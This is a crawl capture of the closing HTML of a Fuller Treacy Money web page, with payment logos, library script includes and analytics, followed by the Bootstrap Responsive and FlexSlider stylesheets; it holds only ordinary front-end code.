<img src=http://www.worldpay.com/images/cardlogos/visa_electron.gif border=0 alt="Visa Electron payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/mastercard.gif border=0 alt="Mastercard payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/maestro.gif border=0 alt="Maestro payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/AMEX.gif border=0 alt="American Express payments supported by WorldPay" style="height:26px"> 

<img src=http://www.worldpay.com/images/cardlogos/JCB.gif border=0 alt="JCB payments supported by WorldPay" style="height:26px"><br/>
<br/>
<!-- Powered by WorldPay logo-->
<a href="http://www.worldpay.com/" target="_blank" title="Payment Processing - WorldPay - Opens in new browser window"><img src="/system/data/images/world-pay-logo.jpg" border="0" alt="WorldPay Payments Processing"></a></p>
	  </div>
		<div class="span6">
			<div class="social-media">
				<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
			</div>
		</div>	
	</div>
</div>
</footer>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-1.9.1.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.2.custom.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.3.draggable.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/core-1.0.5.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/functions.js"></script>
<script type="text/javascript">
	Functions.domain = "http://www.fullertreacymoney.com/";
</script>
<script>
    var slider = $(".carousel");
        slider.append("<ul class='carousel-indicators'></ul>");  //prepend instead if you want it at the beginning
        var sliderInd = $(".carousel-indicators"); 
        slider.find(".carousel-inner").children(".item").each(function(index) {
            (index === 0) ?
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"' class='active'>"+(index+1)+"</li>") :
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"'>"+(index+1)+"</li>");
        });;       
</script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/bootstrap.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/twitter-bootstrap-hover-dropdown.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.idealforms.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.actual.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.quotes.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins.js"></script>

	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	  ga('create', 'UA-45749058-1', 'fullertreacymoney.com');
	  ga('send', 'pageview');
	</script>

		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.jplayer.min.js"></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac8f5f5845d84ba4868ccd5809652f59","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/responsive.css
body_size: 7347
content:
/*!
 * Bootstrap Responsive v2.2.2
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */@-ms-viewport{width:device-width}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.hidden{display:none;visibility:hidden}.visible-phone{display:none!important}.visible-tablet{display:none!important}.hidden-desktop{display:none!important}.visible-desktop{display:inherit!important}@media (min-width: 768px) and (max-width: 979px){.hidden-desktop{ display:inherit!important}.visible-desktop{display:none!important}.visible-tablet{display:inherit!important}.hidden-tablet{display:none!important}}@media (max-width: 767px){.hidden-desktop{ display:inherit!important}.visible-desktop{display:none!important}.visible-phone{display:inherit!important}.hidden-phone{display:none!important}}@media (min-width: 1200px){.row{ margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1132px}.span24{width:1132px}.span23{width:1084px}.span22{width:1036px}.span21{width:988px}.span20{width:940px}.span19{width:892px}.span18{width:844px}.span17{width:796px}.span16{width:748px}.span15{width:700px}.span14{width:652px}.span13{width:604px}.span12{width:556px}.span11{width:508px}.span10{width:460px}.span9{width:412px}.span8{width:364px}.span7{width:316px}.span6{width:268px}.span5{width:220px}.span4{width:172px}.span3{width:124px}.span2{width:76px}.span1{width:28px}.offset24{margin-left:1172px}.offset23{margin-left:1124px}.offset22{margin-left:1076px}.offset21{margin-left:1028px}.offset20{margin-left:980px}.offset19{margin-left:932px}.offset18{margin-left:884px}.offset17{margin-left:836px}.offset16{margin-left:788px}.offset15{margin-left:740px}.offset14{margin-left:692px}.offset13{margin-left:644px}.offset12{margin-left:596px}.offset11{margin-left:548px}.offset10{margin-left:500px}.offset9{margin-left:452px}.offset8{margin-left:404px}.offset7{margin-left:356px}.offset6{margin-left:308px}.offset5{margin-left:260px}.offset4{margin-left:212px}.offset3{margin-left:164px}.offset2{margin-left:116px}.offset1{margin-left:68px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:1.76678445229682%;*margin-left:1.7135929629351179%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:1.76678445229682%}.row-fluid .span24{width:100%;*width:99.94680851063829%}.row-fluid .span23{width:95.75971731448763%;*width:95.70652582512592%}.row-fluid .span22{width:91.51943462897526%;*width:91.46624313961355%}.row-fluid .span21{width:87.27915194346289%;*width:87.22596045410118%}.row-fluid .span20{width:83.03886925795052%;*width:82.98567776858881%}.row-fluid .span19{width:78.79858657243815%;*width:78.74539508307645%}.row-fluid .span18{width:74.55830388692578%;*width:74.50511239756408%}.row-fluid .span17{width:70.31802120141343%;*width:70.26482971205172%}.row-fluid .span16{width:66.07773851590106%;*width:66.02454702653935%}.row-fluid .span15{width:61.83745583038869%;*width:61.78426434102699%}.row-fluid .span14{width:57.59717314487632%;*width:57.54398165551462%}.row-fluid .span13{width:53.35689045936396%;*width:53.30369897000226%}.row-fluid .span12{width:49.11660777385159%;*width:49.06341628448989%}.row-fluid .span11{width:44.87632508833922%;*width:44.82313359897752%}.row-fluid .span10{width:40.63604240282685%;*width:40.58285091346515%}.row-fluid .span9{width:36.39575971731449%;*width:36.34256822795279%}.row-fluid .span8{width:32.15547703180212%;*width:32.10228554244042%}.row-fluid .span7{width:27.915194346289752%;*width:27.86200285692805%}.row-fluid .span6{width:23.674911660777383%;*width:23.62172017141568%}.row-fluid .span5{width:19.434628975265017%;*width:19.381437485903316%}.row-fluid .span4{width:15.19434628975265%;*width:15.141154800390948%}.row-fluid .span3{width:10.954063604240282%;*width:10.900872114878581%}.row-fluid .span2{width:6.713780918727915%;*width:6.660589429366213%}.row-fluid .span1{width:2.4734982332155475%;*width:2.4203067438538453%}.row-fluid .offset24{margin-left:103.53356890459364%;*margin-left:103.42718592587022%}.row-fluid .offset24:first-child{margin-left:101.76678445229682%;*margin-left:101.6604014735734%}.row-fluid .offset23{margin-left:99.29328621908127%;*margin-left:99.18690324035785%}.row-fluid .offset23:first-child{margin-left:97.52650176678445%;*margin-left:97.42011878806103%}.row-fluid .offset22{margin-left:95.0530035335689%;*margin-left:94.94662055484548%}.row-fluid .offset22:first-child{margin-left:93.28621908127208%;*margin-left:93.17983610254866%}.row-fluid .offset21{margin-left:90.81272084805653%;*margin-left:90.70633786933311%}.row-fluid .offset21:first-child{margin-left:89.04593639575971%;*margin-left:88.9395534170363%}.row-fluid .offset20{margin-left:86.57243816254416%;*margin-left:86.46605518382074%}.row-fluid .offset20:first-child{margin-left:84.80565371024734%;*margin-left:84.69927073152392%}.row-fluid .offset19{margin-left:82.33215547703179%;*margin-left:82.22577249830837%}.row-fluid .offset19:first-child{margin-left:80.56537102473497%;*margin-left:80.45898804601156%}.row-fluid .offset18{margin-left:78.09187279151942%;*margin-left:77.985489812796%}.row-fluid .offset18:first-child{margin-left:76.3250883392226%;*margin-left:76.21870536049919%}.row-fluid .offset17{margin-left:73.85159010600707%;*margin-left:73.74520712728365%}.row-fluid .offset17:first-child{margin-left:72.08480565371025%;*margin-left:71.97842267498683%}.row-fluid .offset16{margin-left:69.6113074204947%;*margin-left:69.50492444177128%}.row-fluid .offset16:first-child{margin-left:67.84452296819788%;*margin-left:67.73813998947446%}.row-fluid .offset15{margin-left:65.37102473498233%;*margin-left:65.26464175625892%}.row-fluid .offset15:first-child{margin-left:63.60424028268551%;*margin-left:63.49785730396211%}.row-fluid .offset14{margin-left:61.13074204946996%;*margin-left:61.02435907074656%}.row-fluid .offset14:first-child{margin-left:59.36395759717314%;*margin-left:59.25757461844974%}.row-fluid .offset13{margin-left:56.8904593639576%;*margin-left:56.784076385234194%}.row-fluid .offset13:first-child{margin-left:55.12367491166078%;*margin-left:55.017291932937376%}.row-fluid .offset12{margin-left:52.650176678445234%;*margin-left:52.543793699721824%}.row-fluid .offset12:first-child{margin-left:50.88339222614841%;*margin-left:50.777009247425006%}.row-fluid .offset11{margin-left:48.409893992932865%;*margin-left:48.303511014209455%}.row-fluid .offset11:first-child{margin-left:46.64310954063604%;*margin-left:46.53672656191264%}.row-fluid .offset10{margin-left:44.169611307420496%;*margin-left:44.063228328697086%}.row-fluid .offset10:first-child{margin-left:42.40282685512367%;*margin-left:42.29644387640027%}.row-fluid .offset9{margin-left:39.92932862190813%;*margin-left:39.82294564318473%}.row-fluid .offset9:first-child{margin-left:38.16254416961131%;*margin-left:38.056161190887906%}.row-fluid .offset8{margin-left:35.68904593639576%;*margin-left:35.58266295767236%}.row-fluid .offset8:first-child{margin-left:33.92226148409894%;*margin-left:33.81587850537554%}.row-fluid .offset7{margin-left:31.448763250883392%;*margin-left:31.34238027215999%}.row-fluid .offset7:first-child{margin-left:29.68197879858657%;*margin-left:29.575595819863167%}.row-fluid .offset6{margin-left:27.208480565371023%;*margin-left:27.10209758664762%}.row-fluid .offset6:first-child{margin-left:25.4416961130742%;*margin-left:25.3353131343508%}.row-fluid .offset5{margin-left:22.968197879858657%;*margin-left:22.861814901135254%}.row-fluid .offset5:first-child{margin-left:21.20141342756184%;*margin-left:21.095030448838436%}.row-fluid .offset4{margin-left:18.727915194346288%;*margin-left:18.621532215622885%}.row-fluid .offset4:first-child{margin-left:16.96113074204947%;*margin-left:16.854747763326067%}.row-fluid .offset3{margin-left:14.487632508833922%;*margin-left:14.38124953011052%}.row-fluid .offset3:first-child{margin-left:12.720848056537102%;*margin-left:12.6144650778137%}.row-fluid .offset2{margin-left:10.247349823321555%;*margin-left:10.14096684459815%}.row-fluid .offset2:first-child{margin-left:8.480565371024735%;*margin-left:8.374182392301332%}.row-fluid .offset1{margin-left:6.007067137809187%;*margin-left:5.900684159085783%}.row-fluid .offset1:first-child{margin-left:4.240282685512367%;*margin-left:4.133899706788963%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:20px}input.span24,textarea.span24,.uneditable-input.span24{width:1118px}input.span23,textarea.span23,.uneditable-input.span23{width:1070px}input.span22,textarea.span22,.uneditable-input.span22{width:1022px}input.span21,textarea.span21,.uneditable-input.span21{width:974px}input.span20,textarea.span20,.uneditable-input.span20{width:926px}input.span19,textarea.span19,.uneditable-input.span19{width:878px}input.span18,textarea.span18,.uneditable-input.span18{width:830px}input.span17,textarea.span17,.uneditable-input.span17{width:782px}input.span16,textarea.span16,.uneditable-input.span16{width:734px}input.span15,textarea.span15,.uneditable-input.span15{width:686px}input.span14,textarea.span14,.uneditable-input.span14{width:638px}input.span13,textarea.span13,.uneditable-input.span13{width:590px}input.span12,textarea.span12,.uneditable-input.span12{width:542px}input.span11,textarea.span11,.uneditable-input.span11{width:494px}input.span10,textarea.span10,.uneditable-input.span10{width:446px}input.span9,textarea.span9,.uneditable-input.span9{width:398px}input.span8,textarea.span8,.uneditable-input.span8{width:350px}input.span7,textarea.span7,.uneditable-input.span7{width:302px}input.span6,textarea.span6,.uneditable-input.span6{width:254px}input.span5,textarea.span5,.uneditable-input.span5{width:206px}input.span4,textarea.span4,.uneditable-input.span4{width:158px}input.span3,textarea.span3,.uneditable-input.span3{width:110px}input.span2,textarea.span2,.uneditable-input.span2{width:62px}input.span1,textarea.span1,.uneditable-input.span1{width:14px}.thumbnails{margin-left:-20px}.thumbnails>li{margin-left:20px}.row-fluid .thumbnails{margin-left:0}}@media (min-width: 768px) and (max-width: 979px){.row{ margin-left:-10px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:10px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:662px}.span24{width:662px}.span23{width:634px}.span22{width:606px}.span21{width:578px}.span20{width:550px}.span19{width:522px}.span18{width:494px}.span17{width:466px}.span16{width:438px}.span15{width:410px}.span14{width:382px}.span13{width:354px}.span12{width:326px}.span11{width:298px}.span10{width:270px}.span9{width:242px}.span8{width:214px}.span7{width:186px}.span6{width:158px}.span5{width:130px}.span4{width:102px}.span3{width:74px}.span2{width:46px}.span1{width:18px}.offset24{margin-left:682px}.offset23{margin-left:654px}.offset22{margin-left:626px}.offset21{margin-left:598px}.offset20{margin-left:570px}.offset19{margin-left:542px}.offset18{margin-left:514px}.offset17{margin-left:486px}.offset16{margin-left:458px}.offset15{margin-left:430px}.offset14{margin-left:402px}.offset13{margin-left:374px}.offset12{margin-left:346px}.offset11{margin-left:318px}.offset10{margin-left:290px}.offset9{margin-left:262px}.offset8{margin-left:234px}.offset7{margin-left:206px}.offset6{margin-left:178px}.offset5{margin-left:150px}.offset4{margin-left:122px}.offset3{margin-left:94px}.offset2{margin-left:66px}.offset1{margin-left:38px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:1.5105740181268883%;*margin-left:1.4573825287651863%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:1.5105740181268883%}.row-fluid .span24{width:100%;*width:99.94680851063829%}.row-fluid .span23{width:95.7703927492447%;*width:95.717201259883%}.row-fluid .span22{width:91.54078549848943%;*width:91.48759400912772%}.row-fluid .span21{width:87.31117824773415%;*width:87.25798675837244%}.row-fluid .span20{width:83.08157099697885%;*width:83.02837950761715%}.row-fluid .span19{width:78.85196374622356%;*width:78.79877225686185%}.row-fluid .span18{width:74.62235649546828%;*width:74.56916500610657%}.row-fluid .span17{width:70.39274924471299%;*width:70.33955775535128%}.row-fluid .span16{width:66.16314199395771%;*width:66.109950504596%}.row-fluid .span15{width:61.933534743202415%;*width:61.880343253840714%}.row-fluid .span14{width:57.703927492447136%;*width:57.650736003085434%}.row-fluid .span13{width:53.47432024169184%;*width:53.42112875233014%}.row-fluid .span12{width:49.24471299093656%;*width:49.19152150157486%}.row-fluid .span11{width:45.01510574018127%;*width:44.96191425081957%}.row-fluid .span10{width:40.78549848942598%;*width:40.73230700006428%}.row-fluid .span9{width:36.5558912386707%;*width:36.502699749308995%}.row-fluid .span8{width:32.32628398791541%;*width:32.27309249855371%}.row-fluid .span7{width:28.096676737160124%;*width:28.043485247798422%}.row-fluid .span6{width:23.867069486404837%;*width:23.813877997043136%}.row-fluid .span5{width:19.637462235649547%;*width:19.584270746287846%}.row-fluid .span4{width:15.40785498489426%;*width:15.35466349553256%}.row-fluid .span3{width:11.178247734138974%;*width:11.125056244777273%}.row-fluid .span2{width:6.948640483383686%;*width:6.895448994021984%}.row-fluid .span1{width:2.719033232628399%;*width:2.6658417432666965%}.row-fluid .offset24{margin-left:103.02114803625378%;*margin-left:102.91476505753036%}.row-fluid .offset24:first-child{margin-left:101.51057401812689%;*margin-left:101.40419103940347%}.row-fluid .offset23{margin-left:98.79154078549848%;*margin-left:98.68515780677507%}.row-fluid .offset23:first-child{margin-left:97.2809667673716%;*margin-left:97.17458378864818%}.row-fluid .offset22{margin-left:94.5619335347432%;*margin-left:94.45555055601979%}.row-fluid .offset22:first-child{margin-left:93.05135951661632%;*margin-left:92.9449765378929%}.row-fluid .offset21{margin-left:90.33232628398792%;*margin-left:90.22594330526451%}.row-fluid .offset21:first-child{margin-left:88.82175226586104%;*margin-left:88.71536928713762%}.row-fluid .offset20{margin-left:86.10271903323263%;*margin-left:85.99633605450921%}.row-fluid .offset20:first-child{margin-left:84.59214501510574%;*margin-left:84.48576203638233%}.row-fluid .offset19{margin-left:81.87311178247734%;*margin-left:81.76672880375392%}.row-fluid .offset19:first-child{margin-left:80.36253776435045%;*margin-left:80.25615478562703%}.row-fluid .offset18{margin-left:77.64350453172206%;*margin-left:77.53712155299864%}.row-fluid .offset18:first-child{margin-left:76.13293051359517%;*margin-left:76.02654753487175%}.row-fluid .offset17{margin-left:73.41389728096676%;*margin-left:73.30751430224335%}.row-fluid .offset17:first-child{margin-left:71.90332326283988%;*margin-left:71.79694028411646%}.row-fluid .offset16{margin-left:69.18429003021149%;*margin-left:69.07790705148807%}.row-fluid .offset16:first-child{margin-left:67.6737160120846%;*margin-left:67.56733303336118%}.row-fluid .offset15{margin-left:64.95468277945619%;*margin-left:64.84829980073278%}.row-fluid .offset15:first-child{margin-left:63.4441087613293%;*margin-left:63.3377257826059%}.row-fluid .offset14{margin-left:60.72507552870091%;*margin-left:60.61869254997751%}.row-fluid .offset14:first-child{margin-left:59.214501510574024%;*margin-left:59.10811853185062%}.row-fluid .offset13{margin-left:56.49546827794562%;*margin-left:56.38908529922222%}.row-fluid .offset13:first-child{margin-left:54.98489425981873%;*margin-left:54.87851128109533%}.row-fluid .offset12{margin-left:52.26586102719034%;*margin-left:52.15947804846694%}.row-fluid .offset12:first-child{margin-left:50.75528700906345%;*margin-left:50.64890403034005%}.row-fluid .offset11{margin-left:48.036253776435046%;*margin-left:47.929870797711644%}.row-fluid .offset11:first-child{margin-left:46.52567975830816%;*margin-left:46.419296779584755%}.row-fluid .offset10{margin-left:43.80664652567976%;*margin-left:43.70026354695636%}.row-fluid .offset10:first-child{margin-left:42.29607250755287%;*margin-left:42.18968952882947%}.row-fluid .offset9{margin-left:39.57703927492447%;*margin-left:39.47065629620107%}.row-fluid .offset9:first-child{margin-left:38.066465256797585%;*margin-left:37.96008227807418%}.row-fluid .offset8{margin-left:35.34743202416919%;*margin-left:35.241049045445784%}.row-fluid .offset8:first-child{margin-left:33.8368580060423%;*margin-left:33.730475027318896%}.row-fluid .offset7{margin-left:31.1178247734139%;*margin-left:31.011441794690498%}.row-fluid .offset7:first-child{margin-left:29.607250755287012%;*margin-left:29.50086777656361%}.row-fluid .offset6{margin-left:26.888217522658614%;*margin-left:26.78183454393521%}.row-fluid .offset6:first-child{margin-left:25.377643504531726%;*margin-left:25.271260525808323%}.row-fluid .offset5{margin-left:22.658610271903324%;*margin-left:22.55222729317992%}.row-fluid .offset5:first-child{margin-left:21.148036253776436%;*margin-left:21.041653275053033%}.row-fluid .offset4{margin-left:18.429003021148038%;*margin-left:18.322620042424635%}.row-fluid .offset4:first-child{margin-left:16.91842900302115%;*margin-left:16.812046024297747%}.row-fluid .offset3{margin-left:14.199395770392751%;*margin-left:14.093012791669349%}.row-fluid .offset3:first-child{margin-left:12.688821752265863%;*margin-left:12.58243877354246%}.row-fluid .offset2{margin-left:9.969788519637463%;*margin-left:9.863405540914059%}.row-fluid .offset2:first-child{margin-left:8.459214501510575%;*margin-left:8.35283152278717%}.row-fluid .offset1{margin-left:5.740181268882175%;*margin-left:5.633798290158771%}.row-fluid .offset1:first-child{margin-left:4.229607250755287%;*margin-left:4.123224272031883%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:10px}input.span24,textarea.span24,.uneditable-input.span24{width:648px}input.span23,textarea.span23,.uneditable-input.span23{width:620px}input.span22,textarea.span22,.uneditable-input.span22{width:592px}input.span21,textarea.span21,.uneditable-input.span21{width:564px}input.span20,textarea.span20,.uneditable-input.span20{width:536px}input.span19,textarea.span19,.uneditable-input.span19{width:508px}input.span18,textarea.span18,.uneditable-input.span18{width:480px}input.span17,textarea.span17,.uneditable-input.span17{width:452px}input.span16,textarea.span16,.uneditable-input.span16{width:424px}input.span15,textarea.span15,.uneditable-input.span15{width:396px}input.span14,textarea.span14,.uneditable-input.span14{width:368px}input.span13,textarea.span13,.uneditable-input.span13{width:340px}input.span12,textarea.span12,.uneditable-input.span12{width:312px}input.span11,textarea.span11,.uneditable-input.span11{width:284px}input.span10,textarea.span10,.uneditable-input.span10{width:256px}input.span9,textarea.span9,.uneditable-input.span9{width:228px}input.span8,textarea.span8,.uneditable-input.span8{width:200px}input.span7,textarea.span7,.uneditable-input.span7{width:172px}input.span6,textarea.span6,.uneditable-input.span6{width:144px}input.span5,textarea.span5,.uneditable-input.span5{width:116px}input.span4,textarea.span4,.uneditable-input.span4{width:88px}input.span3,textarea.span3,.uneditable-input.span3{width:60px}input.span2,textarea.span2,.uneditable-input.span2{width:32px}input.span1,textarea.span1,.uneditable-input.span1{width:4px}}@media (max-width: 767px){body{ padding-left:20px;padding-right:20px}.navbar-fixed-top,.navbar-fixed-bottom,.navbar-static-top{margin-left:-20px;margin-right:-20px}.container-fluid{padding:0}.dl-horizontal dt{float:none;clear:none;width:auto;text-align:left}.dl-horizontal dd{margin-left:0}.container{width:auto}.row-fluid{width:100%}.row,.thumbnails{margin-left:0}.thumbnails>li{float:none;margin-left:0}[class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.span12,.row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*="offset"]:first-child{margin-left:0}.input-large,.input-xlarge,.input-xxlarge,input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.input-prepend input,.input-append input,.input-prepend input[class*="span"],.input-append input[class*="span"]{display:inline-block;width:auto}.controls-row [class*="span"]+[class*="span"]{margin-left:0}.modal{position:fixed;top:20px;left:20px;right:20px;width:auto;margin:0}.modal.fade{top:-100px}.modal.fade.in{top:20px}}@media (max-width: 480px){.nav-collapse{ -webkit-transform:translate3d(0,0,0)}.page-header h1 small{display:block;line-height:20px}input[type="checkbox"],input[type="radio"]{border:1px solid #ccc}.form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left}.form-horizontal .controls{margin-left:0}.form-horizontal .control-list{padding-top:0}.form-horizontal .form-actions{padding-left:10px;padding-right:10px}.media .pull-left,.media .pull-right{float:none;display:block;margin-bottom:10px}.media-object{margin-right:0;margin-left:0}.modal{top:10px;left:10px;right:10px}.modal-header .close{padding:10px;margin:-10px}.carousel-caption{position:static}}@media (max-width: 979px){body{ padding-top:0}.navbar-fixed-top,.navbar-fixed-bottom{position:static}.navbar-fixed-top{margin-bottom:20px}.navbar-fixed-bottom{margin-top:20px}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding:5px}.navbar .container{width:auto;padding:0}.navbar .brand{padding-left:10px;padding-right:10px;margin:0 0 0 -5px}.nav-collapse{clear:both}.nav-collapse .nav{float:none;margin:0 0 10px}.nav-collapse .nav>li{float:none}.nav-collapse .nav>li>a{margin-bottom:2px}.nav-collapse .nav>.divider-vertical{display:none}.nav-collapse .nav .nav-header{color:#777;text-shadow:none}.nav-collapse .nav>li>a,.nav-collapse .dropdown-menu a{padding:9px 15px;font-weight:700;color:#777;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.nav-collapse .btn{padding:4px 10px 4px;font-weight:400;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.nav-collapse .dropdown-menu li+li a{margin-bottom:2px}.nav-collapse .nav>li>a:hover,.nav-collapse .dropdown-menu a:hover{background-color:#f2f2f2}.navbar-inverse .nav-collapse .nav>li>a,.navbar-inverse .nav-collapse .dropdown-menu a{color:#999}.navbar-inverse .nav-collapse .nav>li>a:hover,.navbar-inverse .nav-collapse .dropdown-menu a:hover{background-color:#111}.nav-collapse.in .btn-group{margin-top:5px;padding:0}.nav-collapse .dropdown-menu{position:static;top:auto;left:auto;float:none;display:none;max-width:none;margin:0 15px;padding:0;background-color:transparent;border:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.nav-collapse .open>.dropdown-menu{display:block}.nav-collapse .dropdown-menu:before,.nav-collapse .dropdown-menu:after{display:none}.nav-collapse .dropdown-menu .divider{display:none}.nav-collapse .nav>li>.dropdown-menu:before,.nav-collapse .nav>li>.dropdown-menu:after{display:none}.nav-collapse .navbar-form,.nav-collapse .navbar-search{float:none;padding:10px 15px;margin:10px 0;border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}.navbar-inverse .nav-collapse .navbar-form,.navbar-inverse .nav-collapse .navbar-search{border-top-color:#111;border-bottom-color:#111}.navbar .nav-collapse .nav.pull-right{float:none;margin-left:0}.nav-collapse,.nav-collapse.collapse{overflow:hidden;height:0}.navbar .btn-navbar{display:block}.navbar-static .navbar-inner{padding-left:10px;padding-right:10px}}@media (min-width: 980px){.nav-collapse.collapse{ height:auto!important;overflow:visible!important}}
/* This beautiful CSS-File has been crafted with LESS (lesscss.org) and compiled by simpLESS (wearekiss.com/simpless) */


--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/flexslider.css
body_size: 1623
content:
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {margin: 0 0 60px; background: #fff; border: 0; position: relative; -webkit-border-radius: 0; -moz-border-radius: 0; -o-border-radius: 0; border-radius: 0; box-shadow: 0; -webkit-box-shadow: 0; -moz-box-shadow: 0; -o-box-shadow: 0; zoom: 1;}
